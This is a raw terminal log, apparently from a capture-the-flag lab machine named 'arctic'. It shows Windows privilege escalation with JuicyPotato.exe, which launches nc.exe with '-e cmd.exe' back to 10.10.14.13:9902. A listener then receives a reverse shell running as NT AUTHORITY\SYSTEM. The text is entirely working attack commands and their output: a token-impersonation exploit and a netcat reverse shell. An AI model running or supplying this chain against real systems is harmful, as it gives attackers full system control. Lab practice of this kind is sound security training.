 Directory of C:\Users\tolis\Documents
09/10/2022  01:00     <DIR>          .
09/10/2022  01:00     <DIR>          ..
07/12/2021  02:35            347.648 JuicyPotato.exe
07/10/2022  04:56             59.392 nc.exe
               2 File(s)        407.040 bytes
               2 Dir(s)   1.430.212.608 bytes free
C:\Users\tolis\Documents>JuicyPotato.exe -t * -p cmd.exe -a "/c c:\users\tolis\documents\nc.exe -e cmd.exe 10.10.14.13 9902" -l 9902 -c "{3c6859ce-230b-48a4-be6c-932c0c202048}"
JuicyPotato.exe -t * -p cmd.exe -a "/c c:\users\tolis\documents\nc.exe -e cmd.exe 10.10.14.13 9902" -l 9902 -c "{3c6859ce-230b-48a4-be6c-932c0c202048}"
Testing {3c6859ce-230b-48a4-be6c-932c0c202048} 9902
....
[+] authresult 0
{3c6859ce-230b-48a4-be6c-932c0c202048};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\tolis\Documents>
→  arctic rlwrap nc -lnvp 9902
listening on [any] 9902 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.11] 50114
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>